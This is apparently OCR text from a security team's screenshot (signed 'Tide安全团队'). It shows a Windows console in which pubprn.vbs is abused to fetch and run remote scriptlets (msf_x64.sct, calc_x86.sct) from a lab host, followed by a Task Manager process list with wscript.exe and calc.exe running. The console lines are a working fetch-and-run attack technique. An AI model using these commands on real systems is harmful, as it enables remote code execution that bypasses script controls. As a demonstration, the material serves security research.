 ng_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:http://10.211.55.2/msf_x64.sct
ng_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:http://10.211.55.2/msf_x64.sct
ng_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:http://10.211.55.2/msf_x64.sct
ng_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:http://10.211.55.2/msf_x64.sct
ng_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:http://10.211.55.2/msf_x86.sct
ng_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:http://10.211.55.2/calc_x86.sct
ng_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:http://10.211.55.2/calc86.sct
ng_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:http://10.211.55.2/calc64.sct
ng_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:http://10.211.55.2/msf_x64.sct
ng_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:http://10.211.55.2/msf_x64.sct
ng_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:http://10.211.55.2/msf_x64.sct
ng_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:http://10.211.55.2/msf_x64.sct
ng_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:http://10.211.55.2/msf_x64.sct
ng_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:http://10.211.55.2/msf_x64.sct
ng_Admin_Scripts\zh-CN>
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(专用工作集) 描述
csrss.exe 524 00 3,816 K
winlogon.exe 584 00 2,828 K
dwm.exe 760 xysoul 00 8,520 K 桌面
prl_tools.exe 1924 00 2,224 K
conhost.exe 2104 xysoul 00 1,976 K 控制
taskhost.exe 2368 xysoul 00 2,680 K Win
explorer.exe 2684 xysoul 00 42,728 K Win
conhost.exe 2884 xysoul 00 2,004 K 控制
cmd.exe 2980 xysoul 00 1,024 K Win
prl_cc.exe 3036 xysoul 00 6,796 K Par
wscript.exe 3172 xysoul 01 7,384 K Mic
ServiceHub.RoslynCodeAna... 3308 xysoul 00 37,608 K
cmd.exe 3376 xysoul 00 1,976 K Win
conhost.exe 3400 xysoul 00 1,960 K 控制
notepad++.exe *32 3432 xysoul 00 6,340 K Not
ServiceHub.VSDetouredHos... 3472 xysoul 00 20,768 K
explorer.exe 3532 xysoul 00 14,732 K Win
devenv.exe *32 3756 xysoul 00 151,696 K Mic
cmd.exe 4040 xysoul 00 2,076 K Win
conhost.exe 4160 xysoul 00 1,340 K 控制
cmd.exe 4200 xysoul 00 2,008 K Win
calc.exe 4368 xysoul 00 5,856 K
VBCSCompiler.exe 4436 xysoul 00 41,168 K
ServiceHub.SettingsHost.... 4468 xysoul 00 12,884 K
ServiceHub.Host.Node.x86... 4524 xysoul 00 17,616 K Nod
conhost.exe 4764 xysoul 00 1,336 K 控制
ServiceHub.IdentityHost.... 4836 xysoul 00 9,132 K
显示所有用户的进程(S) 结束进程(
进程数: 63 CPU 使用率: 3% 存: 38%
Tide安全团队